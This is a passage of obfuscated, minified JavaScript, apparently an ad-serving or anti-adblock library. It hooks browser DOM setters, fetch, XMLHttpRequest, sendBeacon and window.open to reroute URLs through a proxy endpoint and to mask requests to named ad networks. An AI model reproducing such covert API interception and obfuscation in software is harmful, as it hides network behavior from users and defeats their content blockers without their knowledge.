v0&&(0x0,r0['EW'])(v0)&&(v0=(0x0,r0['sH'])(v0)[Pg(0x8a2)]),v0;},'set':function(Bx){const Pe=b0;var Bi;(0x0,r0['EW'])(Bx)||(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][Pe(0x898)],'baseUrl':r9['A'][Pe(0xb4d)](BD)[Pe(0x587)][Pe(0xb4d)][Pe(0x396)](BD[Pe(0xc47)]),'endpoint':r1['A'][Pe(0x3df)]}));for(var BK=arguments[Pe(0x230)],Bd=new Array(BK>0x1?BK-0x1:0x0),v0=0x1;v0<BK;v0++)Bd[v0-0x1]=arguments[v0];return null!==(Bi=r9['A'][Pe(0xb4d)](BD)[Pe(0x368)])&&void 0x0!==Bi&&Bi[Pe(0x7bc)]?r9['A'][Pe(0xb4d)](BD)[Pe(0x368)][Pe(0x7bc)][Pe(0x396)](this,[Bx,...Bd]):(r9['A'][Pe(0xb4d)](BD)[Pe(0x55c)][Pe(0xbe1)](this,Pe(0x7e7),Bx),Bx);}},()=>!0x0),TL(BD,b0(0x8c5),b0(0x7e7),{'get':function(){const PF=b0;for(var Bx,Bi=arguments[PF(0x230)],BK=new Array(Bi),Bd=0x0;Bd<Bi;Bd++)BK[Bd]=arguments[Bd];let v0=null!==(Bx=r9['A'][PF(0xb4d)](BD)[PF(0x37d)])&&void 0x0!==Bx&&Bx[PF(0xb4d)]?r9['A'][PF(0xb4d)](BD)[PF(0x37d)][PF(0xb4d)][PF(0x396)](this,BK):r9['A'][PF(0xb4d)](BD)[PF(0x8ab)][PF(0xbe1)](this,PF(0x7e7));return v0&&(0x0,r0['EW'])(v0)&&(v0=(0x0,r0['sH'])(v0)[PF(0x8a2)]),v0;},'set':function(Bx){const PV=b0;var Bi;(0x0,r0['EW'])(Bx)||(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][PV(0x898)],'baseUrl':r9['A'][PV(0xb4d)](BD)[PV(0x587)][PV(0xb4d)][PV(0x396)](BD[PV(0xc47)]),'endpoint':r1['A'][PV(0x3df)]}));for(var BK=arguments[PV(0x230)],Bd=new Array(BK>0x1?BK-0x1:0x0),v0=0x1;v0<BK;v0++)Bd[v0-0x1]=arguments[v0];return null!==(Bi=r9['A'][PV(0xb4d)](BD)[PV(0x37d)])&&void 0x0!==Bi&&Bi[PV(0x7bc)]?r9['A'][PV(0xb4d)](BD)[PV(0x37d)][PV(0x7bc)][PV(0x396)](this,[Bx,...Bd]):(r9['A'][PV(0xb4d)](BD)[PV(0x55c)][PV(0xbe1)](this,PV(0x7e7),Bx),Bx);}},()=>!0x0),TL(BD,b0(0x4a5),b0(0x7e7),{'get':function(){const Pc=b0;for(var Bx=arguments[Pc(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][Pc(0xb4d)](BD)[Pc(0xd01)]?r9['A'][Pc(0xb4d)](BD)[Pc(0xd01)][Pc(0xb4d)][Pc(0x396)](this,Bi):r9['A'][Pc(0xb4d)](BD)[Pc(0x8ab)][Pc(0xbe1)](this,Pc(0x7e7));return Bd&&(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[Pc(0x8a2)]),Bd;},'set':function(Bx){const PX=b0;(0x0,r0['EW'])(Bx)||(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][PX(0x898)],'baseUrl':r9['A'][PX(0xb4d)](BD)[PX(0x587)][PX(0xb4d)][PX(0x396)](BD[PX(0xc47)]),'endpoint':r1['A'][PX(0x3df)]}));for(var Bi=arguments[PX(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][PX(0xb4d)](BD)[PX(0xd01)]?r9['A'][PX(0xb4d)](BD)[PX(0xd01)][PX(0x7bc)][PX(0x396)](this,[Bx,...BK]):(r9['A'][PX(0xb4d)](BD)[PX(0x55c)][PX(0xbe1)](this,PX(0x7e7),Bx),Bx);}}),TL(BD,b0(0x4a5),b0(0x520),{'get':function(){const PS=b0;for(var Bx=arguments[PS(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][PS(0xb4d)](BD)[PS(0x865)]?r9['A'][PS(0xb4d)](BD)[PS(0x865)][PS(0xb4d)][PS(0x396)](this,Bi):r9['A'][PS(0xb4d)](BD)[PS(0x8ab)][PS(0xbe1)](this,PS(0x520));return Bd&&(Bd=TA(Bd)),Bd;},'set':function(Bx){const PA=b0;for(var Bi=arguments[PA(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return Bx?(Bx=TS({'protectUrlContext':Bj,'srcset':Bx,'endpoint':r1['A'][PA(0x3df)],'baseUrl':r9['A'][PA(0xb4d)](BD)[PA(0x587)][PA(0xb4d)][PA(0x396)](BD[PA(0xc47)])}),r9['A'][PA(0xb4d)](BD)[PA(0x865)]?r9['A'][PA(0xb4d)](BD)[PA(0x865)][PA(0x7bc)][PA(0x396)](this,[Bx,...BK]):(r9['A'][PA(0xb4d)](BD)[PA(0x55c)][PA(0xbe1)](this,PA(0x520),Bx),Bx)):r9['A'][PA(0xb4d)](BD)[PA(0x865)][PA(0x7bc)][PA(0xbe1)](this,Bx,...BK);}}),TL(BD,b0(0xf91),b0(0x3c5),{'get':function(){const Pl=b0;for(var Bx=arguments[Pl(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][Pl(0xb4d)](BD)[Pl(0x847)][Pl(0xb4d)][Pl(0x396)](this,Bi);if(Pl(0x294)==typeof Bd){const v0=Array[Pl(0x8b9)](Bd[Pl(0xbaf)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),v1=>v1[0x0]);for(const v1 of v0||[])(0x0,r0['EW'])(v1)&&(Bd=r9['A'][Pl(0xb4d)](BD)[Pl(0x3de)][Pl(0xbe1)](Bd,v1,(0x0,r0['sH'])(v1)[Pl(0x8a2)]));}return Bd;}},function(){const Pb=b0;for(var Bx=arguments[Pb(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][Pb(0xb4d)](BD)[Pb(0x847)][Pb(0xb4d)][Pb(0x396)](this,Bi);return Pb(0x294)==typeof Bd&&r0['ht'][Pb(0xcda)](v0=>Bd[Pb(0xb58)]('/'[Pb(0x68a)](v0,'/')));}),TL(BD,b0(0xf91),b0(0xe93),{'get':function(){const Pa=b0;try{if(Pa(0x3dc)===this[Pa(0x3c5)])return Pa(0x824);const Bd=r9['A'][Pa(0xb4d)](BD)[Pa(0x46c)][Pa(0xb4d)][Pa(0xbe1)](this);if((0x0,r0['EW'])(Bd[Pa(0xb1c)][Pa(0x562)])){const v0=(0x0,r0['sH'])(Bd[Pa(0xb1c)][Pa(0x562)])[Pa(0x8a2)];return new URL(v0)[Pa(0xe93)];}}catch(v1){}for(var Bx=arguments[Pa(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];return r9['A'][Pa(0xb4d)](BD)[Pa(0x6cd)][Pa(0xb4d)][Pa(0x396)](this,Bi);}},function(){const PP=b0;if(PP(0x3dc)===this[PP(0x3c5)])return!0x0;try{const Bx=r9['A'][PP(0xb4d)](BD)[PP(0x46c)][PP(0xb4d)][PP(0xbe1)](this);return(0x0,r0['EW'])(Bx[PP(0xb1c)][PP(0x562)]);}catch(Bi){}return!0x1;}),TY(BD,b0(0xe52),b0(0x28c),function(Bx,Bi){const Py=b0;return Bx=(0x0,r0['EW'])(Bx)?Bx:(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][Py(0x898)],'baseUrl':r9['A'][Py(0xb4d)](BD)[Py(0x587)][Py(0xb4d)][Py(0x396)](BD[Py(0xc47)]),'endpoint':r1['A'][Py(0x3df)]}),r9['A'][Py(0xb4d)](BD)[Py(0x545)][Py(0xbe1)](BD,Bx,{'method':Py(0x3e8),'keepalive':!0x0,'body':Bi,'mode':Py(0x32b)}),!0x0;},function(){const Pp=b0;return arguments[Pp(0x230)]>0x0;}),TY(BD,b0(0x9d7),b0(0x300),function(Bx){const Pw=b0,Bi=((()=>{const PE=a2T;if(!(Bx instanceof BD[PE(0x3d6)]))return'';const BK=r9['A'][PE(0xb4d)](BD)[PE(0x8fe)][PE(0xb4d)][PE(0xbe1)](Bx);return(0x0,rv['_'])(BK)?(0x0,rv['ks'])(BK):BK;})());if(this instanceof BD[Pw(0x3d6)]&&Pw(0xf00)===this[Pw(0xb42)][Pw(0xdc6)]()&&Bx instanceof BD[Pw(0xdcf)]){const BK=r9['A'][Pw(0xb4d)](BD)[Pw(0x8ae)][Pw(0xb4d)][Pw(0xbe1)](Bx);r9['A'][Pw(0xb4d)](BD)[Pw(0x8ae)][Pw(0x7bc)][Pw(0xbe1)](Bx,(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':BK}));}return Bi&&To(BD,Bi),Bx instanceof BD[Pw(0x2a0)]&&Bx[Pw(0xd02)](Pw(0x5e9))&&To(BD,Bx[Pw(0x5e9)]),r9['A'][Pw(0xb4d)](BD)[Pw(0x59d)][Pw(0xbe1)](this,Bx);}),TY(BD,b0(0x9d7),b0(0xa6d),function(Bx){const PM=b0;for(var Bi=arguments[PM(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];if(this instanceof BD[PM(0x3d6)]&&PM(0xf00)===this[PM(0xb42)][PM(0xdc6)]()&&Bx instanceof BD[PM(0xdcf)]){const v0=r9['A'][PM(0xb4d)](BD)[PM(0x8ae)][PM(0xb4d)][PM(0xbe1)](Bx);return r9['A'][PM(0xb4d)](BD)[PM(0x8ae)][PM(0x7bc)][PM(0xbe1)](Bx,(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':v0})),r9['A'][PM(0xb4d)](BD)[PM(0x37e)][PM(0xbe1)](this,Bx,...BK);}return r9['A'][PM(0xb4d)](BD)[PM(0x37e)][PM(0xbe1)](this,Bx,...BK);}),TL(BD,b0(0x9d7),b0(0xe9d),{'get':function(){const Pk=b0;for(var Bx=arguments[Pk(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][Pk(0xb4d)](BD)[Pk(0x8ae)][Pk(0xb4d)][Pk(0xbe1)](this,...Bi);return this instanceof BD[Pk(0x3d6)]&&Pk(0xf00)===this[Pk(0xb42)][Pk(0xdc6)]()?(0x0,Tr['sR'])(Bd):Bd;},'set':function(){const PQ=b0;let Bx=arguments[PQ(0x230)]<=0x0?void 0x0:arguments[0x0];return this instanceof BD[PQ(0x3d6)]&&PQ(0xf00)===this[PQ(0xb42)][PQ(0xdc6)]()&&(Bx=(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':Bx})),r9['A'][PQ(0xb4d)](BD)[PQ(0x8ae)][PQ(0x7bc)][PQ(0xbe1)](this,Bx);}}),TL(BD,b0(0x9d7),b0(0x343),{'get':function(){const Ps=b0;for(var Bx=arguments[Ps(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][Ps(0xb4d)](BD)[Ps(0x587)][Ps(0xb4d)][Ps(0x396)](this,...Bi);return(0x0,r0['EW'])(Bd)?(0x0,r0['sH'])(Bd)[Ps(0x8a2)]:Bd;}}),TL(BD,b0(0xaf2),b0(0x5e9),{'get':function(){const Pf=b0;for(var Bx=arguments[Pf(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][Pf(0xb4d)](BD)[Pf(0x43f)][Pf(0xb4d)][Pf(0xbe1)](this,...Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[Pf(0x8a2)]),Bd;}});const Bu=[b0(0x6ab),b0(0x8e2),b0(0x137),b0(0x5fb),b0(0xb8d),b0(0x761),b0(0x391),b0(0x33a),b0(0x5b8),b0(0xfb7),b0(0x7ad),b0(0xf18),b0(0xd40),b0(0x91b)][b0(0xf6b)](Bx=>'.'+Bx+'/');TL(BD,b0(0x1c4),b0(0x490),{'get':function(){const PO=b0;for(var Bx=arguments[PO(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][PO(0xb4d)](BD)[PO(0xc9e)][PO(0xb4d)][PO(0xbe1)](this,...Bi),v0=r9['A'][PO(0xb4d)](BD)[PO(0x43f)][PO(0xb4d)][PO(0xbe1)](this,...Bi);return(0x0,r0['EW'])(v0)&&(v0=(0x0,r0['sH'])(v0)[PO(0x8a2)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[PO(0x7d2)](v0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[PO(0x7d2)](v0)||Bu[PO(0xcda)](v1=>v0[PO(0xb58)](v1))||v0[PO(0x5c5)](PO(0x419))>=0x0)&&(Bd=0x0),Bd;}}),TL(BD,b0(0x1c4),b0(0xbc8),{'get':function(){const PW=b0;for(var Bx=arguments[PW(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][PW(0xb4d)](BD)[PW(0x3c1)][PW(0xb4d)][PW(0xbe1)](this,...Bi),v0=r9['A'][PW(0xb4d)](BD)[PW(0x43f)][PW(0xb4d)][PW(0xbe1)](this,...Bi);return(0x0,r0['EW'])(v0)&&(v0=(0x0,r0['sH'])(v0)[PW(0x8a2)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[PW(0x7d2)](v0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[PW(0x7d2)](v0)||Bu[PW(0xcda)](v1=>v0[PW(0xb58)](v1))||v0[PW(0x5c5)](PW(0x419))>=0x0)&&(Bd=0x0),Bd;}}),TY(BD,b0(0xedf),b0(0xe2b),function(Bx){const PG=b0,Bi=Tl({'_window':BD,'protectUrlContext':Bj,'html':Bx});return r9['A'][PG(0xb4d)](BD)[PG(0xdf6)][PG(0xbe1)](this,Bi);});const Bq=[b0(0x6e5),b0(0x5dc),b0(0x2bd),b0(0x90d)];TY(BD,b0(0xa05),b0(0x7d2),function(Bx){const Pt=b0;return!!Tw(Bx,new URL(r1['A'][Pt(0x3df)])[Pt(0x846)])||r9['A'][Pt(0xb4d)](BD)[Pt(0x780)][Pt(0xbe1)](this,Bx);},function(Bx){const Pj=b0;return Pj(0xd1c)!==this[Pj(0xea0)]&&Pj(0x7cd)!==this[Pj(0xea0)]&&!!Bq[Pj(0xcda)](Bi=>Tw(this[Pj(0xea0)],Bi));}),TY(BD,b0(0xa05),b0(0xb47),function(Bx){const PD=b0,Bi=(0x0,r0['sH'])(Bx)[PD(0x8a2)];return r9['A'][PD(0xb4d)](BD)[PD(0xaeb)][PD(0xbe1)](this,Bi);},function(Bx,Bi){const PY=b0;return!0x0!==(null==Bi?void 0x0:Bi[PY(0x80a)])&&!(PY(0x294)!=typeof Bx||!Bx[PY(0x1d6)](PY(0x538))&&!Bx[PY(0x1d6)](PY(0xa67))||!(0x0,r0['EW'])(Bx));}),TL(BD,b0(0xee3),b0(0xfb5),{'get':function(){const PL=b0;for(var Bx=arguments[PL(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][PL(0xb4d)](BD)[PL(0x64f)][PL(0xb4d)][PL(0xbe1)](this,...Bi);return(0x0,r0['EW'])(Bd)?(0x0,r0['sH'])(Bd)[PL(0x8a2)]:Bd;}}),TY(BD,b0(0x96d),b0(0x7ba),function(Bx,Bi){const Pm=b0,BK=Bx[Pm(0x2a4)](),Bd=((()=>{const Pu=Pm;if(BK[Pu(0x1d6)](Pu(0x538))||BK[Pu(0x1d6)](Pu(0xa67)))return(0x0,r0['EW'])(BK)?BK:(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][Pu(0x898)],'endpoint':r1['A'][Pu(0x3df)]});{const v0=r9['A'][Pu(0xb4d)](BD)[Pu(0x587)][Pu(0xb4d)][Pu(0x396)](BD[Pu(0xc47)]);return(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][Pu(0x898)],'baseUrl':v0,'endpoint':r1['A'][Pu(0x3df)]});}})());return r9['A'][Pm(0xb4d)](BD)[Pm(0x9f0)][Pm(0xbe1)](this,Bd,Bi);}),TY(BD,b0(0x16c),b0(0x8b1),function(Bx,Bi){const Pq=b0;try{const BK=new BD[(Pq(0x75b))](r1['A'][Pq(0x3df)])[Pq(0x846)];if(Pq(0x3c0)===Bx[Pq(0x2a4)]()&&'\x0a'===Bi&&this[Pq(0x489)](BK)&&(0x0,r0['EW'])(BD[Pq(0xb1c)][Pq(0x562)])){const Bd=new BD[(Pq(0x75b))]((0x0,r0['sH'])(BD[Pq(0xb1c)][Pq(0x562)])[Pq(0x8a2)]);if((Pq(0x42b)===Bd[Pq(0x846)]||Pq(0x784)===Bd[Pq(0x846)])&&Bd[Pq(0xfd7)][Pq(0x1d6)](Pq(0x33b))&&Bd[Pq(0xfd7)][Pq(0x489)](Pq(0xc5f))){const v0=r9['A'][Pq(0xb4d)](BD)[Pq(0x3de)][Pq(0xbe1)](this,Bx,Bi);return r9['A'][Pq(0xb4d)](BD)[Pq(0x3de)][Pq(0xbe1)](v0,BK,Bd[Pq(0x846)]);}}}catch(v1){return r9['A'][Pq(0xb4d)](BD)[Pq(0x3de)][Pq(0xbe1)](this,Bx,Bi);}try{if((0x0,r0['EW'])(this)){const v2=(0x0,r0['sH'])(this)[Pq(0x8a2)];return r9['A'][Pq(0xb4d)](BD)[Pq(0x3de)][Pq(0xbe1)](v2,Bx,Bi);}return r9['A'][Pq(0xb4d)](BD)[Pq(0x3de)][Pq(0xbe1)](this,Bx,Bi);}catch(v3){return r9['A'][Pq(0xb4d)](BD)[Pq(0x3de)][Pq(0xbe1)](this,Bx,Bi);}},function(Bx,Bi){const PC=b0;try{if(PC(0x294)==typeof this&&(this[PC(0x1d6)](PC(0x538))||this[PC(0x1d6)](PC(0xa67)))&&r0['ht'][PC(0xcda)](BK=>Tw(this,'/'[PC(0x68a)](BK,'/'))))return!0x0;if(PC(0x3c0)===Bx[PC(0x2a4)]()&&'\x0a'===Bi&&PC(0x294)==typeof this&&this[PC(0x489)](new BD[(PC(0x75b))](r1['A'][PC(0x3df)])[PC(0x846)]))return!0x0;}catch(BK){}return!0x1;},{'throwError':!0x1}),TY(BD,b0(0x200),b0(0xf27),async function(Bx,Bi){const PI=b0;let BK,Bd,v0;TI(BD,Bx)?{protectedInput:BK,originalUrl:Bd,additionalHeaders:v0}=await Tn(BD,Bj,Bx):{protectedInput:BK,originalUrl:Bd,additionalHeaders:v0}=TR(BD,Bj,Bx);for(var v1=arguments[PI(0x230)],v2=new Array(v1>0x2?v1-0x2:0x0),v3=0x2;v3<v1;v3++)v2[v3-0x2]=arguments[v3];if((Bj[PI(0x794)][PI(0x489)](PI(0x6e1))||Bj[PI(0x794)][PI(0x489)](PI(0xbc1)))&&(Bd[PI(0xb58)](PI(0xb3f))||Bd[PI(0xb58)](PI(0x8ca)))){const {wnd:v6}=(function(){const PR=PI;let v7=BD,v8=document;for(;v7!==BD[PR(0x5bc)];)try{v8=v7[PR(0x6e6)][PR(0xc47)],v7=v7[PR(0x6e6)][PR(0xd0f)];}catch(v9){break;}return{'wnd':v7,'doc':v8};}());if(BD!==v6)return v6[PI(0xf27)][PI(0xbe1)](v6,Bd,Bi,...v2);}Bi=Tx(BK,Bi,v0);const v4=BI(Bd);if(PI(0xa16)===v4||PI(0x848)===v4){const v7=new URL(Bd)[PI(0xd2a)][PI(0xb4d)](PI(0x236));!function(v8,v9,vr,vT,vB){const Pz=PI;rG(v8,Pz(0xfa2),(arguments[Pz(0x230)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Pz(0x7bc)](Pz(0x5b4),v9)[Pz(0x7bc)](Pz(0xa1c),vr)[Pz(0x7bc)](Pz(0xfbb),vT)[Pz(0x7bc)](Pz(0x9b6),vB[Pz(0x2a4)]()));}(Bj,window[PI(0x5ef)],PI(0x285),null!=v7?v7:'',PI(0x848)===v4);}const v5=r9['A'][PI(0xb4d)](BD)[PI(0x545)][PI(0xbe1)](this,BK,Bi,...v2);if(v4){const v8=await v5,v9=await v8[PI(0x492)]()[PI(0x12a)]();return r4['A'][PI(0x9a1)](PI(0xd98)[PI(0x68a)](v4,')'),Bd,v9),v8;}return v5;}),TY(BD,b0(0x200),b0(0x366),function(Bx,Bi){const Pn=b0;if(TI(BD,Bx))throw new TypeError(Pn(0xcd3));const {protectedInput:BK,additionalHeaders:Bd}=TR(BD,Bj,Bx);Bi=Tx(BK,Bi,Bd);for(var v0=arguments[Pn(0x230)],v1=new Array(v0>0x2?v0-0x2:0x0),v2=0x2;v2<v0;v2++)v1[v2-0x2]=arguments[v2];return r9['A'][Pn(0xb4d)](BD)[Pn(0xd6f)][Pn(0xbe1)](this,BK,Bi,...v1);},null,{'throwError':!0x0}),TL(BD,b0(0x200),b0(0x746),{'get':function(){const Px=b0;for(var Bx,Bi=arguments[Px(0x230)],BK=new Array(Bi),Bd=0x0;Bd<Bi;Bd++)BK[Bd]=arguments[Bd];const v0=r9['A'][Px(0xb4d)](BD)[Px(0x44e)],v1=(null===(Bx=v0[Px(0xb4d)])||void 0x0===Bx?void 0x0:Bx[Px(0xbe1)](this,...BK))||v0[Px(0xf7e)];return new Proxy(v1,{'get':function(v2,v3,v4){const Pi=Px;let v5=v2[v3];if(v5||Pi(0x294)!=typeof v3||(v5=v2[(0x0,rv['md'])(v3)]),!v5)return v5;if(Pi(0x7d4)==typeof v5)return r9['A'][Pi(0xb4d)](BD)[Pi(0xde6)][Pi(0xbe1)](v5[Pi(0xda0)])[Pi(0xb58)](Pi(0x56a))?v5[Pi(0xda0)](v2):v5;if(!TW(v5))return v5;if(v5&&v5[Pi(0x200)]&&v5 instanceof v5[Pi(0x200)]&&v5[Pi(0x55b)]){const v6=v5[Pi(0x55b)][Pi(0x1fb)](Pi(0x7e7));v6&&Pi(0xc41)!==v6&&Pi(0xb3e)!==v6&&!v6[Pi(0x1d6)](Pi(0xe18))||(v5[Pi(0xea2)]||(v5[Pi(0xea2)]=!0x0,rR(v5[Pi(0xd0f)]),T5(v5[Pi(0xd0f)]),rJ[Pi(0xf84)](v5[Pi(0xd0f)])),Ts(v5[Pi(0xd0f)]),Tf(Bj,v5[Pi(0xd0f)]));}return v5;}});}}),TL(BD,b0(0x200),b0(0x5e9),{'get':function(){const PK=b0;for(var Bx=arguments[PK(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][PK(0xb4d)](BD)[PK(0x1ba)][PK(0xb4d)][PK(0xbe1)](this,...Bi);return(0x0,rv['_'])(Bd)&&(Bd=(0x0,rv['ks'])(Bd)),Bd;},'set':function(Bx){const Pd=b0;(0x0,rv['_'])(Bx)||(Bx=(0x0,rv['md'])(Bx));for(var Bi=arguments[Pd(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][Pd(0xb4d)](BD)[Pd(0x1ba)][Pd(0x7bc)][Pd(0xbe1)](this,Bx,...BK);}}),(0x0,r0['Vp'])(Bj)&&TL(BD,b0(0xd38),b0(0x811),{'get':function(){const y0=b0;for(var Bx=arguments[y0(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];return r9['A'][y0(0xb4d)](BD)[y0(0xc1b)][y0(0xb4d)][y0(0xbe1)](this,...Bi);},'set':function(Bx){const y1=b0;if(y1(0xc2f)===r9['A'][y1(0xb4d)](BD)[y1(0x663)][y1(0xb4d)][y1(0xbe1)](this)[y1(0xdc6)]()){var Bi;const BK=Th(Bj,Bx);Bx=null!==(Bi=null==BK?void 0x0:BK[y1(0xf46)])&&void 0x0!==Bi?Bi:'';}r9['A'][y1(0xb4d)](BD)[y1(0xc1b)][y1(0x7bc)][y1(0xbe1)](this,Bx);}}),TY(BD,b0(0x200),b0(0x3cf),function(Bx,Bi,BK){const y2=b0;if(BK){const v1=BK[y2(0xebe)](',')[y2(0xf6b)](v2=>{const y3=y2;if(v2[y3(0xb58)](y3(0x23e))){const v3=v2[y3(0xebe)]('=')[0x1];return y3(0x23e)[y3(0x68a)](TF(Bj,v3,r9['A'][y3(0xb4d)](BD)[y3(0x587)][y3(0xb4d)][y3(0x396)](BD[y3(0xc47)])));}return v2;});BK=v1[y2(0x748)](',');}if([y2(0xb3e)][y2(0xb58)](Bx)){const v2=r9['A'][y2(0xb4d)](BD)[y2(0xdc3)][y2(0xbe1)](this,Bx,Bi,BK);return new Proxy(v2,{'get':function(v3,v4){const y4=y2;return y4(0xb1c)===v4?new Proxy(v3[y4(0xb1c)],{'set':function(v5,v6,v7){const y5=y4;if(y5(0x562)===v6){const v8=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':v7,'kind':r0['MN'][y5(0xc72)],'baseUrl':r9['A'][y5(0xb4d)](BD)[y5(0x587)][y5(0xb4d)][y5(0x396)](BD[y5(0xc47)]),'endpoint':r1['A'][y5(0x3df)]});return rn(BD,v2,v8,BK),v5[v6]=v8;}return v5[v6]=v7;}}):v3[v4];}});}var Bd;Bx&&y2(0x294)==typeof Bx&&(Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][y2(0xc72)],'baseUrl':r9['A'][y2(0xb4d)](BD)[y2(0x587)][y2(0xb4d)][y2(0x396)](BD[y2(0xc47)]),'endpoint':r1['A'][y2(0x3df)],'extra':{'sourceFrameOrigin':null===(Bd=TC(BD))||void 0x0===Bd?void 0x0:Bd[y2(0xe93)]}}));let v0=BD;for(;rq(v0,y2(0x86a),y2(0xe00),{'url':Bx,'target':Bi,'windowFeatures':BK,'name':BD[y2(0x5e9)]}),v0!==BD[y2(0x5bc)];)v0=v0[y2(0x6e6)][y2(0xd0f)];return BD;});const BC={'gpt':b0(0xa43),'gpt_limited':b0(0xb1b),'adsense':b0(0x13f),'aps':b0(0xb93),'prebid_sovrn':b0(0x95f),'prebid_sharethrough':b0(0x16e),'prebid_yieldmo':b0(0x463),'prebid_triplelift':b0(0x83c),'prebid_minutemedia':b0(0xa5c),'prebid_kueezrtb':b0(0x7ab),'prebid_vidazoo':b0(0x8a7),'prebid_adagio':b0(0xcf6),'prebid_onetag':b0(0xa73),'prebid_criteo':b0(0x747),'prebid_appnexus':b0(0xbc4),'prebid_adtelligent':b0(0xecf),'prebid_rubicon':b0(0xeeb),'prebid_smartadserver':b0(0xd75),'prebid_nextmillennium':b0(0xbf0),'prebid_trustedstack':b0(0x6d4),'prebid_orbidder':b0(0xcb5),'prebid_grid_criteo':b0(0x125),'prebid_visx':b0(0x873),'prebid_equativ':b0(0xf82),'prebid_pubmatic':b0(0x6fa),'prebid_yieldlab':b0(0x2f0)};function BI(Bx){const y6=b0;for(const Bi in BC)if(BC[Bi]&&Bx[y6(0x1d6)](BC[Bi]))return Bi;return'';}var BR;TY(BD,b0(0xaad),b0(0x3cf),function(Bx,Bi){const y7=b0,BK=Bi;let Bd='';const v0=r9['A'][y7(0xb4d)](BD)[y7(0x587)][y7(0xb4d)][y7(0x396)](BD[y7(0xc47)]),{additionalHeaders:v1,url:v2}=Tz(BD,0x0,y7(0x294)==typeof Bi?(0x0,r0['Xz'])(Bi,v0):Bi);y7(0x294)==typeof(Bi=y7(0x294)==typeof Bi?v2[y7(0x562)]:v2)?(Bd=BI(Bi),(0x0,r0['EW'])(Bi)||(Bi=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bi,'kind':r0['MN'][y7(0x898)],'baseUrl':v0,'endpoint':r1['A'][y7(0x3df)]}))):Bi instanceof BD[y7(0x75b)]&&(Bd=BI(Bi[y7(0x562)]),(0x0,r0['EW'])(Bi[y7(0x562)])||((Bi=new BD[(y7(0x75b))](Bi))[y7(0x562)]=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bi[y7(0x562)],'kind':r0['MN'][y7(0x898)],'baseUrl':v0,'endpoint':r1['A'][y7(0x3df)]}))),Bd&&r9['A'][y7(0xb4d)](BD)[y7(0xef6)][y7(0xbe1)](this,y7(0xf2f),()=>{const y8=y7;0x4===this[y8(0xe99)]&&r4['A'][y8(0x9a1)](y8(0xd98)[y8(0x68a)](Bd,')'),BK,this[y8(0x9cd)]);});for(var v3=arguments[y7(0x230)],v4=new Array(v3>0x2?v3-0x2:0x0),v5=0x2;v5<v3;v5++)v4[v5-0x2]=arguments[v5];const v6=r9['A'][y7(0xb4d)](BD)[y7(0x604)][y7(0xbe1)](this,Bx,Bi,...v4);for(const [v7,v8]of Object[y7(0xfe5)](v1))this[y7(0x919)](y7(0xca7)[y7(0x68a)](v7),Tk(v8));return v6;}),TL(BD,b0(0xaad),b0(0x48e),{'get':function(){const y9=b0;for(var Bx=arguments[y9(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const 